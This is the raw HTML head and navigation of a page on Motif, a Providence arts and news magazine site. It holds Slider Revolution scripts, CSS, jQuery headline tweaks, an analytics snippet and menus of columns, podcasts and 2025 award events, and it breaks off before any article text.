<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'cdd512368d';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-105538 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
